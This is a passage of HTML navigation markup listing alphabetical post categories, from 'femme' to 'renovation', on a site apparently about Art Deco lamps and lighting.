	<li class="cat-item cat-item-3090"><a href="https://lampeartdeco.org/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://lampeartdeco.org/category/fermob/" >fermob</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://lampeartdeco.org/category/ferronnerie/" >ferronnerie</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://lampeartdeco.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://lampeartdeco.org/category/fixture/" >fixture</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://lampeartdeco.org/category/flavio/" >flavio</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://lampeartdeco.org/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://lampeartdeco.org/category/flowerpot/" >flowerpot</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://lampeartdeco.org/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://lampeartdeco.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://lampeartdeco.org/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://lampeartdeco.org/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://lampeartdeco.org/category/frange/" >frange</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://lampeartdeco.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://lampeartdeco.org/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://lampeartdeco.org/category/fullface/" >fullface</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://lampeartdeco.org/category/gallotti/" >gallotti</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://lampeartdeco.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://lampeartdeco.org/category/gegen/" >gegen</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://lampeartdeco.org/category/geln/" >geln</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://lampeartdeco.org/category/genet/" >genet</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://lampeartdeco.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://lampeartdeco.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://lampeartdeco.org/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://lampeartdeco.org/category/germain/" >germain</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://lampeartdeco.org/category/gestoffeerde/" >gestoffeerde</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://lampeartdeco.org/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://lampeartdeco.org/category/gillet/" >gillet</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://lampeartdeco.org/category/girandoles/" >girandoles</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://lampeartdeco.org/category/giraudon/" >giraudon</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://lampeartdeco.org/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://lampeartdeco.org/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://lampeartdeco.org/category/godard/" >godard</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://lampeartdeco.org/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://lampeartdeco.org/category/gooi/" >gooi</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://lampeartdeco.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://lampeartdeco.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://lampeartdeco.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://lampeartdeco.org/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://lampeartdeco.org/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://lampeartdeco.org/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://lampeartdeco.org/category/griffes/" >griffes</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://lampeartdeco.org/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://lampeartdeco.org/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://lampeartdeco.org/category/gruppo/" >gruppo</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://lampeartdeco.org/category/guerbe/" >guerbe</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://lampeartdeco.org/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://lampeartdeco.org/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://lampeartdeco.org/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://lampeartdeco.org/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://lampeartdeco.org/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://lampeartdeco.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://lampeartdeco.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://lampeartdeco.org/category/hangelampe/" >hängelampe</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://lampeartdeco.org/category/hanots/" >hanots</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://lampeartdeco.org/category/hans-agne/" >hans-agne</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://lampeartdeco.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://lampeartdeco.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://lampeartdeco.org/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://lampeartdeco.org/category/heiraten/" >heiraten</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://lampeartdeco.org/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://lampeartdeco.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://lampeartdeco.org/category/herbstkr/" >herbstkr</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://lampeartdeco.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://lampeartdeco.org/category/hettier/" >hettier</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://lampeartdeco.org/category/hettier-vincent/" >hettier-vincent</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://lampeartdeco.org/category/hettiervincent/" >hettiervincent</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://lampeartdeco.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://lampeartdeco.org/category/hifigeny/" >hifigeny</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://lampeartdeco.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://lampeartdeco.org/category/hmte/" >hmte</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://lampeartdeco.org/category/holophane/" >holophane</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://lampeartdeco.org/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://lampeartdeco.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://lampeartdeco.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://lampeartdeco.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://lampeartdeco.org/category/hugonnet/" >hugonnet</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://lampeartdeco.org/category/hugue/" >hugue</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://lampeartdeco.org/category/hunebelle/" >hunebelle</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://lampeartdeco.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://lampeartdeco.org/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://lampeartdeco.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://lampeartdeco.org/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://lampeartdeco.org/category/illument/" >illument</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://lampeartdeco.org/category/ilrin/" >ilrin</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://lampeartdeco.org/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://lampeartdeco.org/category/immerse/" >immerse</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://lampeartdeco.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://lampeartdeco.org/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://lampeartdeco.org/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://lampeartdeco.org/category/ingo/" >ingo</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://lampeartdeco.org/category/insolite/" >insolite</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://lampeartdeco.org/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://lampeartdeco.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://lampeartdeco.org/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://lampeartdeco.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://lampeartdeco.org/category/irenee/" >irenée</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://lampeartdeco.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://lampeartdeco.org/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://lampeartdeco.org/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://lampeartdeco.org/category/janle/" >janle</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://lampeartdeco.org/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://lampeartdeco.org/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://lampeartdeco.org/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://lampeartdeco.org/category/jielde/" >jielde</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://lampeartdeco.org/category/jlcrin/" >jlcrin</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://lampeartdeco.org/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://lampeartdeco.org/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://lampeartdeco.org/category/jugendstil/" >jugendstil</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://lampeartdeco.org/category/jugendstill/" >jugendstill</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://lampeartdeco.org/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://lampeartdeco.org/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://lampeartdeco.org/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://lampeartdeco.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://lampeartdeco.org/category/keppel/" >keppel</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://lampeartdeco.org/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://lampeartdeco.org/category/kolekcja/" >kolekcja</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://lampeartdeco.org/category/labbe/" >labbe</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://lampeartdeco.org/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://lampeartdeco.org/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://lampeartdeco.org/category/lampadaire/" >lampadaire</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://lampeartdeco.org/category/lampara/" >lampara</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://lampeartdeco.org/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://lampeartdeco.org/category/lampe-veilleuse/" >lampe-veilleuse</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://lampeartdeco.org/category/lampeappliques/" >lampeappliques</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://lampeartdeco.org/category/lampeart/" >lampeart</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://lampeartdeco.org/category/lampen/" >lampen</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://lampeartdeco.org/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://lampeartdeco.org/category/lampshade/" >lampshade</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://lampeartdeco.org/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://lampeartdeco.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://lampeartdeco.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://lampeartdeco.org/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://lampeartdeco.org/category/leds/" >leds</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://lampeartdeco.org/category/legras/" >legras</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://lampeartdeco.org/category/leleu/" >leleu</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://lampeartdeco.org/category/leon/" >léon</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://lampeartdeco.org/category/leselampe/" >leselampe</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://lampeartdeco.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://lampeartdeco.org/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://lampeartdeco.org/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://lampeartdeco.org/category/livestyle/" >livestyle</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://lampeartdeco.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://lampeartdeco.org/category/lorrain/" >lorrain</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://lampeartdeco.org/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://lampeartdeco.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://lampeartdeco.org/category/loys/" >loys</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://lampeartdeco.org/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://lampeartdeco.org/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://lampeartdeco.org/category/lumi/" >lumi</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://lampeartdeco.org/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://lampeartdeco.org/category/luminaires/" >luminaires</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://lampeartdeco.org/category/luminator/" >luminator</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://lampeartdeco.org/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://lampeartdeco.org/category/lustres/" >lustres</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://lampeartdeco.org/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://lampeartdeco.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://lampeartdeco.org/category/luxus/" >luxus</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://lampeartdeco.org/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://lampeartdeco.org/category/magasin/" >magasin</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://lampeartdeco.org/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://lampeartdeco.org/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://lampeartdeco.org/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://lampeartdeco.org/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://lampeartdeco.org/category/mahey/" >mahey</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://lampeartdeco.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://lampeartdeco.org/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://lampeartdeco.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://lampeartdeco.org/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://lampeartdeco.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://lampeartdeco.org/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://lampeartdeco.org/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://lampeartdeco.org/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://lampeartdeco.org/category/marie-claude/" >marie-claude</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://lampeartdeco.org/category/marrakesh/" >marrakesh</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://lampeartdeco.org/category/marron/" >marron</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://lampeartdeco.org/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://lampeartdeco.org/category/massin/" >massin</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://lampeartdeco.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://lampeartdeco.org/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://lampeartdeco.org/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://lampeartdeco.org/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://lampeartdeco.org/category/maynadier/" >maynadier</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://lampeartdeco.org/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://lampeartdeco.org/category/mazdaleuchte/" >mazdaleuchte</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://lampeartdeco.org/category/mchel/" >mchel</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://lampeartdeco.org/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://lampeartdeco.org/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://lampeartdeco.org/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://lampeartdeco.org/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://lampeartdeco.org/category/mirval/" >mirval</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://lampeartdeco.org/category/mobilier/" >mobilier</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://lampeartdeco.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://lampeartdeco.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://lampeartdeco.org/category/moderniste/" >moderniste</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://lampeartdeco.org/category/mofem/" >mofem</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://lampeartdeco.org/category/molins/" >molins</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://lampeartdeco.org/category/moll/" >moll</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://lampeartdeco.org/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://lampeartdeco.org/category/montieres/" >montieres</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://lampeartdeco.org/category/monture/" >monture</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://lampeartdeco.org/category/morand/" >morand</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://lampeartdeco.org/category/morin/" >morin</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://lampeartdeco.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://lampeartdeco.org/category/mougin/" >mougin</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://lampeartdeco.org/category/mulaty/" >mulaty</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://lampeartdeco.org/category/muller/" >muller</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://lampeartdeco.org/category/mustdunet/" >mustdunet</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://lampeartdeco.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://lampeartdeco.org/category/n9446/" >n9446</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://lampeartdeco.org/category/nailcrust/" >nailcrust</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://lampeartdeco.org/category/nails/" >nails</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://lampeartdeco.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://lampeartdeco.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lampeartdeco.org/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://lampeartdeco.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://lampeartdeco.org/category/nover/" >nover</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://lampeartdeco.org/category/noverdy/" >noverdy</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://lampeartdeco.org/category/nutella/" >nutella</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://lampeartdeco.org/category/obus/" >obus</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://lampeartdeco.org/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://lampeartdeco.org/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://lampeartdeco.org/category/ogive/" >ogive</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://lampeartdeco.org/category/ongles/" >ongles</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://lampeartdeco.org/category/opaline/" >opaline</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://lampeartdeco.org/category/orientale/" >orientale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://lampeartdeco.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://lampeartdeco.org/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://lampeartdeco.org/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://lampeartdeco.org/category/ozean/" >ozean</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://lampeartdeco.org/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://lampeartdeco.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://lampeartdeco.org/category/pairart/" >pairart</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://lampeartdeco.org/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://lampeartdeco.org/category/pairtable/" >pairtable</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://lampeartdeco.org/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://lampeartdeco.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://lampeartdeco.org/category/pate/" >pate</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://lampeartdeco.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://lampeartdeco.org/category/paul-ami/" >paul-ami</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://lampeartdeco.org/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://lampeartdeco.org/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://lampeartdeco.org/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://lampeartdeco.org/category/perfume/" >perfume</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://lampeartdeco.org/category/perzel/" >perzel</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://lampeartdeco.org/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://lampeartdeco.org/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://lampeartdeco.org/category/petitot/" >petitot</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://lampeartdeco.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://lampeartdeco.org/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://lampeartdeco.org/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://lampeartdeco.org/category/pieds/" >pieds</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://lampeartdeco.org/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://lampeartdeco.org/category/pierrefonds/" >pierrefonds</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://lampeartdeco.org/category/piguet/" >piguet</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://lampeartdeco.org/category/pipistrello/" >pipistrello</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://lampeartdeco.org/category/plafond/" >plafond</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://lampeartdeco.org/category/plafonnier/" >plafonnier</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://lampeartdeco.org/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://lampeartdeco.org/category/pochoir/" >pochoir</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://lampeartdeco.org/category/polissage/" >polissage</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://lampeartdeco.org/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://lampeartdeco.org/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://lampeartdeco.org/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://lampeartdeco.org/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://lampeartdeco.org/category/pours/" >pours</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://lampeartdeco.org/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://lampeartdeco.org/category/primaflore/" >primaflore</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://lampeartdeco.org/category/primavera/" >primavera</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://lampeartdeco.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://lampeartdeco.org/category/projecten/" >projecten</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://lampeartdeco.org/category/projecteur/" >projecteur</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://lampeartdeco.org/category/puel-detot/" >puel-detot</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://lampeartdeco.org/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://lampeartdeco.org/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://lampeartdeco.org/category/ranc/" >ranc</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://lampeartdeco.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://lampeartdeco.org/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://lampeartdeco.org/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://lampeartdeco.org/category/ravaud/" >ravaud</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://lampeartdeco.org/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://lampeartdeco.org/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://lampeartdeco.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://lampeartdeco.org/category/recyclage/" >recyclage</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://lampeartdeco.org/category/redefining/" >redefining</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://lampeartdeco.org/category/reinhard/" >reinhard</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://lampeartdeco.org/category/relooking/" >relooking</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://lampeartdeco.org/category/rene/" >rené</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://lampeartdeco.org/category/renovation/" >renovation</a>
</li>
